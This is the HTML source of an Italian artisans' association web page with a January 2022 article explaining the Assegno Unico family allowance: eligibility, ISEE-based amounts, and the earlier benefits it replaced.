!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script defer src="https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="easy-notification-bar-inline-js-after">
(function(){const html = document.querySelector('html');if('undefined' !== typeof localStorage && 'yes' === localStorage.getItem('easy_notification_bar_is_hidden_1689324098') ){html.classList.add('easy-notification-bar-is-disabled');}else{html.classList.add('has-easy-notification-bar');}const script = document.querySelector('#easy-notification-bar-inline-js-after');if(script){script.remove();}}());
//# sourceURL=easy-notification-bar-inline-js-after
</script>
<link rel="https://api.w.org/" href="https://confartigianatobiella.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://confartigianatobiella.it/wp-json/wp/v2/posts/17010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://confartigianatobiella.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://confartigianatobiella.it/LASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA/" />
<link rel='shortlink' href='https://confartigianatobiella.it/?p=17010' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class=" rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-generatepress ehf-stylesheet-generatepress_child mega-menu-primary no-sidebar nav-below-header one-container header-aligned-center dropdown-hover elementor-default elementor-kit-4" itemtype="https://schema.org/Blog" itemscope>
               <svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>			<div class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--collapsible easy-notification-bar--has_close_icon">
				<div class="easy-notification-bar-container">
											<div class="easy-notification-bar-message">Confartigianato Biella - Via Galimberti 22 - 13900 BIELLA - Tel : 015-8551711 / 8551710 - Fax : 015-8551722 - Email: biella@biella.confartigianato.it        </div>
														</div>
									<a class="easy-notification-bar__close" href="#" aria-label="Close notification" data-easy-notification-bar-close><svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none" opacity=".87"/><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg></a>
							</div>
			<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://confartigianatobiella.it/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Confartigianato Biella" src="https://confartigianatobiella.it/wp-content/uploads/2023/01/cropped-logo-home.jpg" width="1500" height="500" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-35" id="mega-menu-item-35"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Associazione<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-35-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-66" id="mega-menu-item-66"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/chi-siamo/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-348" id="mega-menu-item-348"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/donne-impresa/">Donne impresa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-349" id="mega-menu-item-349"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/giovani-imprenditori/">Giovani imprenditori</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-65" id="mega-menu-item-65"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/organi-dirigenti/">Organi dirigenti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-67" id="mega-menu-item-67"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-350" id="mega-menu-item-350"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/">Portale impianti</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-62" id="mega-menu-item-62"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/categorie/">Categorie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-351" id="mega-menu-item-351"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/CKEDITOR/userfiles/files/statuto.pdf">Statuto</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-34" id="mega-menu-item-34"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Servizi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-34-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-114" id="mega-menu-item-114"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/uni/">UNI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-103" id="mega-menu-item-103"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/caff-730-red-icric-imu/">CAFF 730-RED-ICRIC-IMU</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-100" id="mega-menu-item-100"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/trasparenza-associati/">Trasparenza associati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-105" id="mega-menu-item-105"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-studi/">Ufficio studi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-113" id="mega-menu-item-113"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/contabilita-e-tributario/">Contabilita e Tributario</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-112" id="mega-menu-item-112"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/assicurazioni/">Assicurazioni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-111" id="mega-menu-item-111"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/patronato-inapa/">Patronato-INAPA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-104" id="mega-menu-item-104"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/essere-informati/">Essere informati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-106" id="mega-menu-item-106"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/stages-aziendali/">Stages aziendali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-110" id="mega-menu-item-110"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ambiente-e-sicurezza/">Ambiente e Sicurezza</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-108" id="mega-menu-item-108"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/sostegno-lavoro-attivita/">Sostegno lavoro attività</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-107" id="mega-menu-item-107"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-legale/">Ufficio legale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-102" id="mega-menu-item-102"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/credito/">Credito</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-109" id="mega-menu-item-109"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/lavoratori-stranieri/">Lavoratori stranieri</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-33" id="mega-menu-item-33"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Informazioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-33-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-148" id="mega-menu-item-148"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/avviare-attivita/">Avviare attività</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-147" id="mega-menu-item-147"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/gestione-immobili/">Gestione immobili</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-32" id="mega-menu-item-32"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Lavoro<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-32-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-149" id="mega-menu-item-149"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/lavoro/rapporti-di-lavoro/">Rapporti di lavoro</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-352" id="mega-menu-item-352"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.provincia.biella.it/ricerca?search=lavoro">Offerte lavoro</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-31" id="mega-menu-item-31"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Convenzioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-31-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-353" id="mega-menu-item-353"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/cosa/convenzioni/">Nazionali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-151" id="mega-menu-item-151"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/convenzioni/biellesi/">Biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1732" id="mega-menu-item-1732"><a class="mega-menu-link" href="https://confartigianatobiella.it/category/notiziari/" aria-expanded="false" tabindex="0">Notiziari<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1732-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1732-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2031" id="mega-menu-item-2031"><a class="mega-menu-link" href="https://confartigianatobiella.it/notiziari-biellesi/">Notiziari biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2528" id="mega-menu-item-2528"><a class="mega-menu-link" href="https://confartigianatobiella.it/area-riservata/" tabindex="0">Area riservata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3258" id="mega-menu-item-3258"><a class="mega-menu-link" href="https://confartigianatobiella.it/contatti/" tabindex="0">Contatti</a></li></ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-17010" class="post-17010 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenuto">
				<h1 class="entry-title" itemprop="headline">L&#8217;ASSEGNO UNICO CHE COS&#8217;E&#8217; E A CHI SPETTA</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-01-27T00:00:00+00:00" itemprop="datePublished">27/01/2022</time></span> <span class="byline">di <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://confartigianatobiella.it/author/mauriziosanti_sgi9nu6y/" title="Visualizza tutti gli articoli di admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">A&nbsp;&nbsp;<u>partire dal mese di marzo 2022</u>&nbsp;le detrazioni per i figli a carico e gli assegni famigliari saranno sostituiti dall&rsquo;ASSEGNO UNICO CHE&nbsp;non verr&agrave; pi&ugrave; accreditato in busta paga, ma dovr&agrave; essere oggetto di autonoma richiesta da parte di ogni beneficiario.</p>
<p>&nbsp;<strong>ASSEGNO UNICO,</strong>&nbsp;<strong>COS&rsquo;E&rsquo;</strong><br />
L&rsquo;Assegno unico e universale&nbsp;&egrave; un sostegno economico alle famiglie attribuito&nbsp;per ogni figlio a carico fino al compimento dei 21 anni&nbsp;(al ricorrere di determinate condizioni)&nbsp;e <strong>senza limiti di et&agrave; per i figli disabili.</strong> L&rsquo;importo spettante varia in base alla condizione economica del nucleo familiare sulla base di&nbsp;ISEE&nbsp;valido al momento della domanda tenuto conto dell&rsquo;et&agrave; e del numero dei figli nonch&eacute; di eventuali situazioni di disabilit&agrave; dei figli. L&rsquo;assegno &egrave; definito&nbsp;unico, poich&eacute; &egrave; finalizzato alla semplificazione e al contestuale potenziamento degli interventi diretti a sostenere la genitorialit&agrave; e la natalit&agrave;, e&nbsp;universale&nbsp;in quanto viene garantito in misura minima a tutte le famiglie con figli a carico, <strong>anche in assenza di&nbsp;ISEE</strong>&nbsp;o <strong>con&nbsp;ISEE&nbsp;superiore alla soglia di euro 40mila.</strong><br />
&nbsp;<br />
<strong>A CHI E&rsquo; RIVOLTO</strong><br />
L&rsquo;Assegno unico e universale spetta ai nuclei familiari in cui ricorrono le seguenti condizioni:<br />
per ogni figlio minorenne a carico&nbsp;e,&nbsp;per i nuovi nati, decorre&nbsp;dal settimo mese di gravidanza;</span></span></p>
<ul>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">per ciascun figlio maggiorenne a carico, fino al compimento dei 21 anni che:</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">frequenti un corso di formazione scolastica o professionale, ovvero un corso di laurea;</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">svolga un tirocinio ovvero un&rsquo;attivit&agrave; lavorativa e possieda un reddito complessivo inferiore a 8mila euro annui;</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">sia registrato come disoccupato e in cerca di un lavoro presso i servizi pubblici per l&rsquo;impiego;</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">svolga il servizio civile universale;</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">per ogni figlio con disabilit&agrave; a carico, senza limiti di et&agrave;.</span></span></p>
</li>
</ul>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">&nbsp;<br />
<strong>COME FUNZIONA</strong><br />
L&rsquo;importo dell&rsquo;Assegno unico e universale per i figli a carico&nbsp;&egrave; determinato sulla base della condizione economica del nucleo familiare, verificata tenendo conto dell&rsquo;&nbsp;ISEE&nbsp;in corso di validit&agrave;. Pertanto, alle famiglie che al momento della domanda siano in possesso di&nbsp;ISEE&nbsp;in corso di validit&agrave;, l&rsquo;assegno &egrave; corrisposto con importi maggiorati e calcolati in base alla corrispondente fascia di&nbsp;ISEE&nbsp;. Le medesime maggiorazioni sono comunque riconosciute, con decorrenza retroattiva con tutti gli arretrati, anche a coloro che al momento della presentazione della domanda non siano in possesso di&nbsp;ISEE&nbsp;, ma per le quali&nbsp;l&rsquo;&nbsp;ISEE&nbsp;sia successivamente attestato entro il 30 giugno. L&rsquo;Assegno unico per i figli a carico, poich&eacute; &egrave; una misura &ldquo;universale&rdquo;,&nbsp;pu&ograve; essere richiesto anche in assenza di&nbsp;ISEE&nbsp;ovvero con&nbsp;ISEE&nbsp;superiore alla soglia di euro 40mila. In tal caso,&nbsp;saranno corrisposti gli&nbsp;importi minimi&nbsp;dell&rsquo;assegno previsti dalla normativa.<br />
&nbsp;<br />
<strong>QUANTO SPETTA</strong><br />
L&rsquo;importo&nbsp;dell&rsquo;Assegno unico e universale&nbsp;viene determinato in base all&rsquo;&nbsp;ISEE&nbsp;eventualmente presentato del nucleo familiare del figlio beneficiario, tenuto conto dell&rsquo;et&agrave; dei figli a carico e di numerosi altri elementi. L&rsquo;Assegno unico e universale&nbsp;&egrave; corrisposto dall&rsquo;INPS&nbsp;ed &egrave; erogato al richiedente ovvero, a richiesta anche successiva, in pari misura tra coloro che esercitano la responsabilit&agrave; genitoriale, mediante accredito su conto corrente bancario o postale, ovvero scegliendo la modalit&agrave; del bonifico domiciliato. In fase di compilazione della domanda, il&nbsp;genitore richiedente&nbsp;potr&agrave; indicare le&nbsp;modalit&agrave; di pagamento&nbsp;prescelte anche con riferimento all&rsquo;altro genitore (es.&nbsp;IBAN&nbsp;dell&rsquo;altro genitore, per quanto a propria conoscenza).<br />
Per i nuovi nati a decorrere dal 1&deg; marzo, l&rsquo;assegno unico e universale spetta dal&nbsp;settimo mese di gravidanza.<br />
Con l&rsquo;entrata in vigore dell&rsquo;Assegno unico e universale,&nbsp;a decorrere dal mese di&nbsp;<strong>marzo 2022</strong>&nbsp;<strong>sono abrogate le seguenti misure di sostegno alla natalit&agrave;</strong>, in quanto assorbite dall&rsquo;assegno:</span></span></p>
<ul>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">il premio alla nascita o all&rsquo;adozione (Bonus mamma domani);</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">l&rsquo;assegno ai nuclei familiari con almeno tre figli minori;</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">gli assegni familiari ai nuclei familiari con figli e orfanili;</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">l&rsquo;assegno di natalit&agrave; (cd. Bonus beb&egrave;),</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">le detrazioni fiscali per figli fino a 21 anni.</span></span></p>
</li>
</ul>
